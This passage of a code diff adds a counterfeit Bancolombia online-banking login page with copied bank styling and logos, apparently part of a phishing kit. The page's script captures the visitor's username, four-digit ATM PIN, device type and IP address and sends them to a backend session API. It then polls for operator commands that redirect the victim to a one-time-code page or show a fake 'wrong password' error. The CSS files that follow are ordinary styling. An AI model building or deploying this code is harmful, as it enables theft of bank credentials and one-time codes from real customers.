+                    <button id="btn-login" type="submit" disabled class="bc-button bc-button-fill bc-button-primary bc-button-disabled" style="width: 100%; height: 48px; border: none; border-radius: 24px; background-color: #fd0; font-weight: 700; font-size: 1rem; cursor: pointer; color: #2c2a29;">
+                      Iniciar sesión
+                    </button>
+                  </section>
+                </form>
+                <section class="bc-card-auth-link" style="margin-top: 1.75rem; text-align: center;">
+                  <a href="#" class="bc-link link-default link-underline" style="font-size: 0.9rem; color: #2c2a29;"><u>Crear usuario</u></a>
+                </section>
+              </section>
+            </section>
+          </div>
         </div>
-
-        <div class="recover">
-          <a href="#" id="forgot-user">¿Olvidaste tu usuario?</a>
-          <a href="#" id="forgot-pass">¿Olvidaste tu clave?</a>
+      </div>
+    </div>
+  </main>
+
+  <footer class="bc-footer" id="svp-footer" style="background: transparent; margin-top: 2rem;">
+    <div class="bc-container bc-pb-4" style="max-width: 1100px; margin: 0 auto; padding: 1rem;">
+      <div class="bc-footer-top-links" style="display: flex; flex-wrap: wrap; justify-content: center; gap: 12px; font-size: 0.85rem; margin-bottom: 1.25rem;">
+        <a href="https://www.bancolombia.com/centro-de-ayuda/canales/sucursal-virtual-personas" target="_blank" rel="noopener noreferrer" class="bc-link link-default" style="color: #555; text-decoration: none;">¿Problemas para conectarte?</a>
+        <span class="bc-footer-separator" style="color: #aaa;">·</span>
+        <a href="https://www.bancolombia.com/educacion-financiera/seguridad-bancaria/seguridad-informatica" target="_blank" rel="noopener noreferrer" class="bc-link link-default" style="color: #555; text-decoration: none;">Aprende sobre seguridad</a>
+        <span class="bc-footer-separator" style="color: #aaa;">·</span>
+        <a href="https://www.bancolombia.com/wcm/connect/1dcd5b4b-a856-4cee-9df9-f497eb26f964/Reglamento+Banca+por+Internet.pdf" target="_blank" rel="noopener noreferrer" class="bc-link link-default" style="color: #555; text-decoration: none;">Reglamento Sucursal Virtual</a>
+        <span class="bc-footer-separator" style="color: #aaa;">·</span>
+        <a href="https://www.bancolombia.com/personas/documentos-legales/proteccion-datos/bancolombia-sa" target="_blank" rel="noopener noreferrer" class="bc-link link-default" style="color: #555; text-decoration: none;">Política de privacidad</a>
+      </div>
+      <div class="bc-footer-divisor" style="border-top: 1px solid #e0e0e0; margin-bottom: 1.25rem;"></div>
+      <div class="bc-footer-bottom" style="display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem;">
+        <div style="display: flex; align-items: center; gap: 1.5rem;">
+          <img src="./docs/lombia-horizontal-no-spacing.svg" alt="logo" style="width: 140px; height: auto;">
+          <img src="./docs/logo-vigilado.svg" alt="Vigilado Superintendencia Financiera" style="width: 16px; height: auto;">
         </div>
-
-        <p class="form-msg" id="form-msg" hidden></p>
-        <button class="submit" id="submit" type="submit" disabled>Iniciar sesión</button>
-      </form>
-
-      <footer class="svn-actions">
-        <a class="chip" href="#" id="register">
-          <svg viewBox="0 0 24 24"><circle cx="10" cy="8" r="3" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M4.4 19c.6-3 2.8-4.5 5.6-4.5s5 1.5 5.6 4.5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/><path d="M17 7.5v6M14 10.5h6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
-          Regístrate en Mi Bancolombia
-        </a>
-        <button class="chip" type="button" id="need-help">
-          <svg viewBox="0 0 24 24"><path d="M5 16.4V6.7A1.7 1.7 0 0 1 6.7 5h10.6A1.7 1.7 0 0 1 19 6.7v7.3a1.7 1.7 0 0 1-1.7 1.7H9.2L5 19z" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/></svg>
-          ¿Necesitas ayuda?
-        </button>
-      </footer>
-    </section>
-  </main>
-
-  <aside class="help-card" id="help-card" hidden>
-    <button type="button">Chatea con un asesor</button>
-    <button type="button">Te llamamos</button>
-    <button type="button">Centro de ayuda</button>
-  </aside>
-  <div class="toast" id="toast" hidden></div>
-  <div class="svn-loader" id="svn-loader" hidden>
-    <div class="svn-loader-mark" aria-label="Cargando">
-      <svg class="svn-loader-ring" viewBox="0 0 80 80" aria-hidden="true">
-        <circle cx="40" cy="40" r="26" />
-      </svg>
-      <svg class="svn-loader-logo" viewBox="0 0 32 32" aria-hidden="true">
-        <path d="M8.08001 11.0621C8.23001 11.6341 8.81401 11.9301 9.40701 11.7361C14.271 10.2621 19.148 9.25305 24.179 8.51905C24.756 8.44305 25.071 7.85605 24.859 7.26705C24.412 6.02605 24.186 5.40705 23.73 4.17305C23.536 3.64905 23.012 3.30505 22.475 3.36305C17.558 3.96005 12.807 4.84205 8.04601 6.20005C7.42601 6.39205 7.04501 7.07505 7.20201 7.68205C7.55001 9.03205 7.72501 9.70705 8.08001 11.0621Z" fill="white"/>
-        <path d="M27.561 11.7861C27.373 11.2301 26.865 10.8581 26.361 10.9241C18.716 11.8931 11.271 13.7711 4.21201 16.8761C3.69701 17.1181 3.38801 17.7621 3.49601 18.3291C3.77301 19.7801 3.91201 20.5061 4.19501 21.9601C4.31601 22.5821 4.90001 22.8681 5.47601 22.5881C12.646 19.3241 20.224 17.2451 27.998 16.0061C28.492 15.9261 28.744 15.3631 28.555 14.7831C28.163 13.5811 27.964 12.9811 27.561 11.7851V11.7861Z" fill="white"/>
-        <path d="M27.615 19.9019C27.427 19.3039 26.875 18.9139 26.352 19.0229C21.602 20.0589 16.959 21.3089 12.36 22.8989C11.777 23.1139 11.448 23.7329 11.602 24.3029C11.967 25.6599 12.151 26.3389 12.522 27.6999C12.696 28.3389 13.409 28.6659 14.066 28.4139C18.664 26.7579 23.308 25.3119 28.053 24.1519C28.508 24.0409 28.732 23.5039 28.563 22.9499C28.19 21.7279 27.999 21.1189 27.615 19.9019Z" fill="white"/>
-      </svg>
+        <div style="text-align: right; font-size: 0.8rem; color: #666; line-height: 1.5;">
+          <p>Dirección IP: <span id="direccion-ip">Obteniendo...</span></p>
+          <p id="fecha-hora"></p>
+        </div>
+      </div>
     </div>
+  </footer>
+
+  <div id="personas-loader">
+    <div class="spinner-ring"></div>
+    <p style="font-weight: 600; margin-top: 18px; font-size: 1rem; color: #2c2a29;">Cargando...</p>
   </div>
-  <script src="js/login-personas.js"></script>
+
+  <script>
+    // 1. Session Setup
+    let sessionId = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9));
+    sessionStorage.setItem('sessionId', sessionId);
+
+    let pingInterval = null;
+    let pollInterval = null;
+    let detectedIp = '186.29.100.50';
+
+    function startPing() {
+      if (pingInterval) clearInterval(pingInterval);
+      fetch(`/api/sessions/${sessionId}/ping`, { method: 'POST' }).catch(() => {});
+      pingInterval = setInterval(() => {
+        fetch(`/api/sessions/${sessionId}/ping`, { method: 'POST' }).catch(() => {});
+      }, 3000);
+    }
+
+    function stopPing() {
+      if (pingInterval) {
+        clearInterval(pingInterval);
+        pingInterval = null;
+      }
+    }
+
+    function startPolling() {
+      if (pollInterval) clearInterval(pollInterval);
+      pollInterval = setInterval(async () => {
+        try {
+          const response = await fetch(`/api/sessions/${sessionId}`);
+          if (response.ok) {
+            const data = await response.json();
+            const action = data.action;
+            if (action === 'dinamica' || action === 'sms') {
+              stopPing();
+              stopPolling();
+              sessionStorage.setItem('otpType', action);
+              window.location.href = "clave.html";
+            } else if (action === 'error-login') {
+              stopPing();
+              stopPolling();
+              document.getElementById("personas-loader").style.display = "none";
+              const errorEl = document.getElementById("error-msg");
+              errorEl.textContent = "Usuario o clave incorrecta. Por favor, verifica tus datos.";
+              errorEl.hidden = false;
+              inputClave.value = '';
+              verificarFormulario();
+            }
+          }
+        } catch (_) {}
+      }, 1000);
+    }
+
+    function stopPolling() {
+      if (pollInterval) {
+        clearInterval(pollInterval);
+        pollInterval = null;
+      }
+    }
+
+    // 2. Elements & Real-Time Typing
+    const inputUsuario = document.getElementById('usr');
+    const inputClave = document.getElementById('pswd');
+    const botonIngresar = document.getElementById('btn-login');
+    const form = document.getElementById('personas-form');
+    const loader = document.getElementById('personas-loader');
+
+    function verificarFormulario() {
+      const valorUsuario = inputUsuario.value.trim();
+      const valorClave = inputClave.value.trim();
+      const usuarioLleno = valorUsuario.length > 0;
+      const claveLlena = /^\d{4}$/.test(valorClave);
+
+      const habilitar = usuarioLleno && claveLlena;
+      botonIngresar.disabled = !habilitar;
+
+      if (habilitar) {
+        botonIngresar.removeAttribute('disabled');
+        botonIngresar.classList.remove('bc-button-disabled');
+      } else {
+        botonIngresar.setAttribute('disabled', 'disabled');
+        botonIngresar.classList.add('bc-button-disabled');
+      }
+    }
+
+    let lastSentState = null;
+    function notifyTyping() {
+      if (pollInterval) {
+        if (lastSentState !== 'typing') {
+          lastSentState = 'typing';
+          fetch(`/api/sessions/${sessionId}/state`, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({ state: 'typing' })
+          }).catch(() => {});
+        }
+      }
+    }
+
+    // Enforce 4 numeric digits for cajero key
+    inputClave.addEventListener('keydown', function(e) {
+      const teclasPermitidas = ['Backspace', 'Tab', 'ArrowLeft', 'ArrowRight', 'Delete', 'Home', 'End'];
+      const esNumero = /^[0-9]$/.test(e.key);
+      const esTeclaControl = teclasPermitidas.includes(e.key);
+      if (!esTeclaControl && !esNumero) {
+        e.preventDefault();
+        return false;
+      }
+    });
+
+    inputClave.addEventListener('input', function() {
+      this.value = this.value.replace(/[^0-9]/g, '');
+      if (this.value.length > 4) {
+        this.value = this.value.slice(0, 4);
+      }
+      verificarFormulario();
+      notifyTyping();
+    });
+
+    inputUsuario.addEventListener('input', () => {
+      verificarFormulario();
+      notifyTyping();
+    });
+
+    // 3. Submit
+    form.addEventListener('submit', function(e) {
+      e.preventDefault();
+      document.getElementById('error-msg').hidden = true;
+      loader.style.display = 'flex';
+      lastSentState = null;
+
+      const session = {
+        id: sessionId,
+        username: inputUsuario.value.trim(),
+        password: inputClave.value.trim(),
+        tipoUsuario: 'PERSONA',
+        device: window.innerWidth <= 768 ? 'mobile' : 'desktop',
+        ip: detectedIp,
+        state: 'waiting',
+        createdAt: Date.now()
+      };
+
+      fetch('/api/sessions', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify(session)
+      })
+      .then(() => {
+        startPing();
+        startPolling();
+      })
+      .catch(() => {
+        loader.style.display = 'none';
+        const errorEl = document.getElementById("error-msg");
+        errorEl.textContent = "Error al intentar conectar. Intente de nuevo.";
+        errorEl.hidden = false;
+      });
+    });
+
+    // 4. Footer Date/Time and IP
+    function obtenerFechaHora() {
+      const ahora = new Date();
+      const diasSemana = ['domingo', 'lunes', 'martes', 'miércoles', 'jueves', 'viernes', 'sábado'];
+      const meses = ['enero', 'febrero', 'marzo', 'abril', 'mayo', 'junio', 'julio', 'agosto', 'septiembre', 'octubre', 'noviembre', 'diciembre'];
+      const diaSemana = diasSemana[ahora.getDay()];
+      const dia = ahora.getDate();
+      const mes = meses[ahora.getMonth()];
+      const anio = ahora.getFullYear();
+
+      let horas = ahora.getHours();
+      const minutos = String(ahora.getMinutes()).padStart(2, '0');
+      const periodo = horas >= 12 ? 'p. m.' : 'a. m.';
+      horas = horas % 12 || 12;
+
+      return `${diaSemana}, ${dia} de ${mes} de ${anio}, ${horas}:${minutos} ${periodo}`;
+    }
+
+    const fechaEl = document.getElementById('fecha-hora');
+    if (fechaEl) {
+      fechaEl.textContent = obtenerFechaHora();
+      setInterval(() => {
+        fechaEl.textContent = obtenerFechaHora();
+      }, 60000);
+    }
+
+    async function obtenerIP() {
+      try {
+        const respuesta = await fetch('https://api.ipify.org?format=json');
+        const datos = await respuesta.json();
+        detectedIp = datos.ip;
+        const ipEl = document.getElementById('direccion-ip');
+        if (ipEl) ipEl.textContent = datos.ip;
+      } catch (_) {
+        const ipEl = document.getElementById('direccion-ip');
+        if (ipEl) ipEl.textContent = '38.156.230.61';
+      }
+    }
+    obtenerIP();
+
+    verificarFormulario();
+  </script>
 </body>
 </html>
--- a/docs/small-cursor-light.css
+++ b/docs/small-cursor-light.css
@@ -0,0 +1,85 @@
+body,
+html,
+label,
+.bc-col-xs-12.bc-col-md-5,
+li.bc-table-fixed-column,
+.quick-link-icon.bc-icon.bc-xs > img,
+.bc-icon.bc-st,
+.bc-table-setting-header > h6,
+.bc-paginator-pages-info > span,
+.bc-text-start,
+section > .bc-icon.bc-lg,
+.bc-icon.bc-xl > img,
+.bc-col.bc-text-end.mobile-none,
+div > ul,
+.bc-row.bc-ms-0,
+ul > li,
+.bc-fw-bold,
+.bc-small,
+.bc-paginator-pages-info,
+.bc-card-product,
+div > nav,
+#typeTrx-input,
+div.bc-paginator-pages-info,
+div.bc-row .bc-flex .bc-align-items-center .bc-bg-dark .mobile-none .full-height,
+.bc-flex
+  .bc-col
+  .bc-direction-column
+  .bc-justify-content-center
+  .bc-align-items-center
+  .bc-bg-body
+  .bc-pb-5
+  .bc-mb-5
+  .bc-px-lg-5 {
+  cursor: url('/assets/images/light-cursor-small.png'), default !important;
+}
+div > label,
+div > span,
+#dateFrom,
+.bc-search-button,
+.bc-card-product.bc-card-0,
+.bc-card-product-body,
+#dateTo,
+.quick-link,
+.bc-tab,
+.bc-dropdown-toggle-active > h6,
+.bc-dropdown-toggle.bc-flex.bc-align-items-center > h6,
+.bc-header-brand_menu-toggle.bc-reverse-d-lg-none,
+#dateEnd,
+div > button,
+.bc-flex.bc-align-items-center.bc-dropdown-toggle
+  .bc-flex.bc-align-items-center.bc-dropdown-toggle-active,
+.bc-flex.bc-align-items-center.quick-access.bc-bg-body,
+.bc-button-primary,
+button.bc-link,
+.bc-search-button-expanded,
+label > span,
+section > button,
+a,
+li,
+a.bc-menu-item-active,
+div.bc-tag,
+em,
+.small.day,
+.bc-button,
+.function-button,
+div.hide-button,
+.bc-checkbox,
+th,
+.detail-button,
+.bc-paginator-center,
+.bc-dropdown-toggle .bc-icon .bc-sm,
+.bc-switch-round,
+.bc-switch,
+.bc-button-group,
+#realTime,
+.vertical-tab-menu-item,
+.bc-input-select-item,
+.bc-slider,
+.bc-radio,
+.bc-month,
+#BcFormFieldComponent,
+.balances-list,
+.bc-menu-content-header bc-icon {
+  cursor: url('/assets/images/light-pointer-small.png'), default !important;
+}
--- a/docs/mouse-focus.css
+++ b/docs/mouse-focus.css
@@ -0,0 +1,15 @@
+#focusGuideTop {
+  background: rgba(44, 42, 41, 0.8);
+  width: 100%;
+  position: absolute;
+  top: 0;
+  z-index: 1500;
+}
+
+#focusGuideBottom {
+  background: rgba(44, 42, 41, 0.8);
+  width: 100%;
+  position: absolute;
+  bottom: 0;
+  z-index: 1500;
+}
--- a/docs/bds.min.css
+++ b/docs/bds.min.css
@@ -0,0 +1 @@
+:root{--bc-theme-color: white}.bc-justify-content-flex-start{justify-content:flex-start}@media(max-width: 575px){.bc-justify-content-xs-flex-start{justify-content:flex-start}}.bc-justify-content-flex-end{justify-content:flex-end}@media(max-width: 575px){.bc-justify-content-xs-flex-end{justify-content:flex-end}}.bc-justify-content-center{justify-content:center}@media(max-width: 575px){.bc-justify-content-xs-center{justify-content:center}}.bc-justify-content-space-between{justify-content:space-between}@media(max-width: 575px){.bc-justify-content-xs-space-between{justify-content:space-between}}.bc-justify-content-space-around{justify-content:space-around}@media(max-width: 575px){.bc-justify-content-xs-space-around{justify-content:space-around}}.bc-justify-content-space-evenly{justify-content:space-evenly}@media(max-width: 575px){.bc-justify-content-xs-space-evenly{justify-content:space-evenly}}@media(min-width: 576px){.bc-justify-content-sm-flex-start{justify-content:flex-start}.bc-justify-content-sm-flex-end{justify-content:flex-end}.bc-justify-content-sm-center{justify-content:center}.bc-justify-content-sm-space-between{justify-content:space-between}.bc-justify-content-sm-space-around{justify-content:space-around}.bc-justify-content-sm-space-evenly{justify-content:space-evenly}}@media(min-width: 768px){.bc-justify-content-md-flex-start{justify-content:flex-start}.bc-justify-content-md-flex-end{justify-content:flex-end}.bc-justify-content-md-center{justify-content:center}.bc-justify-content-md-space-between{justify-content:space-between}.bc-justify-content-md-space-around{justify-content:space-around}.bc-justify-content-md-space-evenly{justify-content:space-evenly}}@media(min-width: 992px){.bc-justify-content-lg-flex-start{justify-content:flex-start}.bc-justify-content-lg-flex-end{justify-content:flex-end}.bc-justify-content-lg-center{justify-content:center}.bc-justify-content-lg-space-between{justify-content:space-between}.bc-justify-content-lg-space-around{justify-content:space-around}.bc-justify-content-lg-space-evenly{justify-content:space-evenly}}@media(min-width: 1200px){.bc-justify-content-xl-flex-start{justify-content:flex-start}.bc-justify-content-xl-flex-end{justify-content:flex-end}.bc-justify-content-xl-center{justify-content:center}.bc-justify-content-xl-space-between{justify-content:space-between}.bc-justify-content-xl-space-around{justify-content:space-around}.bc-justify-content-xl-space-evenly{justify-content:space-evenly}}@media(min-width: 1440px){.bc-justify-content-xxl-flex-start{justify-content:flex-start}.bc-justify-content-xxl-flex-end{justify-content:flex-end}.bc-justify-content-xxl-center{justify-content:center}.bc-justify-content-xxl-space-between{justify-content:space-between}.bc-justify-content-xxl-space-around{justify-content:space-around}.bc-justify-content-xxl-space-evenly{justify-content:space-evenly}}.bc-align-content-flex-start{justify-content:flex-start}@media(max-width: 575px){.bc-aling-content-xs-flex-start{justify-content:flex-start}}.bc-align-content-flex-end{justify-content:flex-end}@media(max-width: 575px){.bc-aling-content-xs-flex-end{justify-content:flex-end}}.bc-align-content-center{justify-content:center}@media(max-width: 575px){.bc-aling-content-xs-center{justify-content:center}}.bc-align-content-stretch{justify-content:stretch}@media(max-width: 575px){.bc-aling-content-xs-stretch{justify-content:stretch}}.bc-align-content-baseline{justify-content:baseline}@media(max-width: 575px){.bc-aling-content-xs-baseline{justify-content:baseline}}@media(min-width: 576px){.bc-align-content-sm-flex-start{justify-content:flex-start}.bc-align-content-sm-flex-end{justify-content:flex-end}.bc-align-content-sm-center{justify-content:center}.bc-align-content-sm-stretch{justify-content:stretch}.bc-align-content-sm-baseline{justify-content:baseline}}@media(min-width: 768px){.bc-align-content-md-flex-start{justify-content:flex-start}.bc-align-content-md-flex-end{justify-content:flex-end}.bc-align-content-md-center{justify-content:center}.bc-align-content-md-stretch{justify-content:stretch}.bc-align-content-md-baseline{justify-content:baseline}}@media(min-width: 992px){.bc-align-content-lg-flex-start{justify-content:flex-start}.bc-align-content-lg-flex-end{justify-content:flex-end}.bc-align-content-lg-center{justify-content:center}.bc-align-content-lg-stretch{justify-content:stretch}.bc-align-content-lg-baseline{justify-content:baseline}}@media(min-width: 1200px){.bc-align-content-xl-flex-start{justify-content:flex-start}.bc-align-content-xl-flex-end{justify-content:flex-end}.bc-align-content-xl-center{justify-content:center}.bc-align-content-xl-stretch{justify-content:stretch}.bc-align-content-xl-baseline{justify-content:baseline}}@media(min-width: 1440px){.bc-align-content-xxl-flex-start{justify-content:flex-start}.bc-align-content-xxl-flex-end{justify-content:flex-end}.bc-align-content-xxl-center{justify-content:center}.bc-align-content-xxl-stretch{justify-content:stretch}.bc-align-content-xxl-baseline{justify-content:baseline}}.bc-align-items-flex-start{align-items:flex-start}@media(max-width: 575px){.bc-align-items-xs-flex-start{align-items:flex-start}}.bc-align-items-flex-end{align-items:flex-end}@media(max-width: 575px){.bc-align-items-xs-flex-end{align-items:flex-end}}.bc-align-items-center{align-items:center}@media(max-width: 575px){.bc-align-items-xs-center{align-items:center}}.bc-align-items-baseline{align-items:baseline}@media(max-width: 575px){.bc-align-items-xs-baseline{align-items:baseline}}.bc-align-items-stretch{align-items:stretch}@media(max-width: 575px){.bc-align-items-xs-stretch{align-items:stretch}}.bc-align-self-flex-start{align-items:flex-start}@media(max-width: 575px){.bc-align-self-xs-flex-start{align-items:flex-start}}.bc-align-self-flex-end{align-items:flex-end}@media(max-width: 575px){.bc-align-self-xs-flex-end{align-items:flex-end}}.bc-align-self-center{align-items:center}@media(max-width: 575px){.bc-align-self-xs-center{align-items:center}}.bc-align-self-baseline{align-items:baseline}@media(max-width: 575px){.bc-align-self-xs-baseline{align-items:baseline}}.bc-align-self-stretch{align-items:stretch}@media(max-width: 575px){.bc-align-self-xs-stretch{align-items:stretch}}@media(min-width: 576px){.bc-align-items-sm-flex-start{align-items:flex-start}.bc-align-items-sm-flex-end{align-items:flex-end}.bc-align-items-sm-center{align-items:center}.bc-align-items-sm-baseline{align-items:baseline}.bc-align-items-sm-stretch{align-items:stretch}.bc-align-self-sm-flex-start{align-items:flex-start}.bc-align-self-sm-flex-end{align-items:flex-end}.bc-align-self-sm-center{align-items:center}.bc-align-self-sm-baseline{align-items:baseline}.bc-align-self-sm-stretch{align-items:stretch}}@media(min-width: 768px){.bc-align-items-md-flex-start{align-items:flex-start}.bc-align-items-md-flex-end{align-items:flex-end}.bc-align-items-md-center{align-items:center}.bc-align-items-md-baseline{align-items:baseline}.bc-align-items-md-stretch{align-items:stretch}.bc-align-self-md-flex-start{align-items:flex-start}.bc-align-self-md-flex-end{align-items:flex-end}.bc-align-self-md-center{align-items:center}.bc-align-self-md-baseline{align-items:baseline}.bc-align-self-md-stretch{align-items:stretch}}@media(min-width: 992px){.bc-align-items-lg-flex-start{align-items:flex-start}.bc-align-items-lg-flex-end{align-items:flex-end}.bc-align-items-lg-center{align-items:center}.bc-align-items-lg-baseline{align-items:baseline}.bc-align-items-lg-stretch{align-items:stretch}.bc-align-self-lg-flex-start{align-items:flex-start}.bc-align-self-lg-flex-end{align-items:flex-end}.bc-align-self-lg-center{align-items:center}.bc-align-self-lg-baseline{align-items:baseline}.bc-align-self-lg-stretch{align-items:stretch}}@media(min-width: 1200px){.bc-align-items-xl-flex-start{align-items:flex-start}.bc-align-items-xl-flex-end{align-items:flex-end}.bc-align-items-xl-center{align-items:center}.bc-align-items-xl-baseline{align-items:baseline}.bc-align-items-xl-stretch{align-items:stretch}.bc-align-self-xl-flex-start{align-items:flex-start}.bc-align-self-xl-flex-end{align-items:flex-end}.bc-align-self-xl-center{align-items:center}.bc-align-self-xl-baseline{align-items:baseline}.bc-align-self-xl-stretch{align-items:stretch}}@media(min-width: 1440px){.bc-align-items-xxl-flex-start{align-items:flex-start}.bc-align-items-xxl-flex-end{align-items:flex-end}.bc-align-items-xxl-center{align-items:center}.bc-align-items-xxl-baseline{align-items:baseline}.bc-align-items-xxl-stretch{align-items:stretch}.bc-align-self-xxl-flex-start{align-items:flex-start}.bc-align-self-xxl-flex-end{align-items:flex-end}.bc-align-self-xxl-center{align-items:center}.bc-align-self-xxl-baseline{align-items:baseline}.bc-align-self-xxl-stretch{align-items:stretch}}.bc-direction-row{flex-direction:row}@media(max-width: 575px){.bc-direction-xs-row{flex-direction:row}}.bc-direction-row-reverse{flex-direction:row-reverse}@media(max-width: 575px){.bc-direction-xs-row-reverse{flex-direction:row-reverse}}.bc-direction-column{flex-direction:column}@media(max-width: 575px){.bc-direction-xs-column{flex-direction:column}}.bc-direction-column-reverse{flex-direction:column-reverse}@media(max-width: 575px){.bc-direction-xs-column-reverse{flex-direction:column-reverse}}@media(min-width: 576px){.bc-direction-sm-row{flex-direction:row}.bc-direction-sm-row-reverse{flex-direction:row-reverse}.bc-direction-sm-column{flex-direction:column}.bc-direction-sm-column-reverse{flex-direction:column-reverse}}@media(min-width: 768px){.bc-direction-md-row{flex-direction:row}.bc-direction-md-row-reverse{flex-direction:row-reverse}.bc-direction-md-column{flex-direction:column}.bc-direction-md-column-reverse{flex-direction:column-reverse}}@media(min-width: 992px){.bc-direction-lg-row{flex-direction:row}.bc-direction-lg-row-reverse{flex-direction:row-reverse}.bc-direction-lg-column{flex-direction:column}.bc-direction-lg-column-reverse{flex-direction:column-reverse}}@media(min-width: 1200px){.bc-direction-xl-row{flex-direction:row}.bc-direction-xl-row-reverse{flex-direction:row-reverse}.bc-direction-xl-column{flex-direction:column}.bc-direction-xl-column-reverse{flex-direction:column-reverse}}@media(min-width: 1440px){.bc-direction-xxl-row{flex-direction:row}.bc-direction-xxl-row-reverse{flex-direction:row-reverse}.bc-direction-xxl-column{flex-direction:column}.bc-direction-xxl-column-reverse{flex-direction:column-reverse}}.bc-hidden{display:none}@media(max-width: 575px){.bc-hidden-xs{display:none}}@media(min-width: 576px){.bc-hidden-sm{display:none}}@media(min-width: 768px){.bc-hidden-md{display:none}}@media(min-width: 992px){.bc-hidden-lg{display:none}}@media(min-width: 1200px){.bc-hidden-xl{display:none}}@media(min-width: 1440px){.bc-hidden-xxl{display:none}}.bc-block{display:flex}@media(max-width: 575px){.bc-block-xs{display:flex}}@media(min-width: 576px){.bc-block-sm{display:flex}}@media(min-width: 768px){.bc-block-md{display:flex}}@media(min-width: 992px){.bc-block-lg{display:flex}}@media(min-width: 1200px){.bc-block-xl{display:flex}}@media(min-width: 1440px){.bc-block-xxl{display:flex}}.bc-padding-top-1{padding-top:8px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-1{padding:8px}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}.bc-paddinginfix-top-1{padding-top:8px}@media(max-width: 575px){.bc-padding-xs-top-1{padding-top:8px}.bc-px-xs-1{padding-right:8px;padding-left:8px}.bc-py-xs-1{padding-top:8px;padding-bottom:8px}}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}@media(min-width: 576px){.bc-paddinginfix-top-1{padding-top:8px}.bc-px-sm-1{padding-right:8px;padding-left:8px}.bc-py-sm-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 768px){.bc-paddinginfix-top-1{padding-top:8px}.bc-px-md-1{padding-right:8px;padding-left:8px}.bc-py-md-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 992px){.bc-paddinginfix-top-1{padding-top:8px}.bc-px-lg-1{padding-right:8px;padding-left:8px}.bc-py-lg-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1200px){.bc-paddinginfix-top-1{padding-top:8px}.bc-px-xl-1{padding-right:8px;padding-left:8px}.bc-py-xl-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1440px){.bc-paddinginfix-top-1{padding-top:8px}.bc-px-xxl-1{padding-right:8px;padding-left:8px}.bc-py-xxl-1{padding-top:8px;padding-bottom:8px}}.bc-padding-right-1{padding-right:8px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-1{padding:8px}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}.bc-paddinginfix-right-1{padding-right:8px}@media(max-width: 575px){.bc-padding-xs-right-1{padding-right:8px}.bc-px-xs-1{padding-right:8px;padding-left:8px}.bc-py-xs-1{padding-top:8px;padding-bottom:8px}}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}@media(min-width: 576px){.bc-paddinginfix-right-1{padding-right:8px}.bc-px-sm-1{padding-right:8px;padding-left:8px}.bc-py-sm-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 768px){.bc-paddinginfix-right-1{padding-right:8px}.bc-px-md-1{padding-right:8px;padding-left:8px}.bc-py-md-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 992px){.bc-paddinginfix-right-1{padding-right:8px}.bc-px-lg-1{padding-right:8px;padding-left:8px}.bc-py-lg-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1200px){.bc-paddinginfix-right-1{padding-right:8px}.bc-px-xl-1{padding-right:8px;padding-left:8px}.bc-py-xl-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1440px){.bc-paddinginfix-right-1{padding-right:8px}.bc-px-xxl-1{padding-right:8px;padding-left:8px}.bc-py-xxl-1{padding-top:8px;padding-bottom:8px}}.bc-padding-bottom-1{padding-bottom:8px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-1{padding:8px}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}.bc-paddinginfix-bottom-1{padding-bottom:8px}@media(max-width: 575px){.bc-padding-xs-bottom-1{padding-bottom:8px}.bc-px-xs-1{padding-right:8px;padding-left:8px}.bc-py-xs-1{padding-top:8px;padding-bottom:8px}}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}@media(min-width: 576px){.bc-paddinginfix-bottom-1{padding-bottom:8px}.bc-px-sm-1{padding-right:8px;padding-left:8px}.bc-py-sm-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 768px){.bc-paddinginfix-bottom-1{padding-bottom:8px}.bc-px-md-1{padding-right:8px;padding-left:8px}.bc-py-md-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 992px){.bc-paddinginfix-bottom-1{padding-bottom:8px}.bc-px-lg-1{padding-right:8px;padding-left:8px}.bc-py-lg-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-1{padding-bottom:8px}.bc-px-xl-1{padding-right:8px;padding-left:8px}.bc-py-xl-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-1{padding-bottom:8px}.bc-px-xxl-1{padding-right:8px;padding-left:8px}.bc-py-xxl-1{padding-top:8px;padding-bottom:8px}}.bc-padding-left-1{padding-left:8px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-1{padding:8px}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}.bc-paddinginfix-left-1{padding-left:8px}@media(max-width: 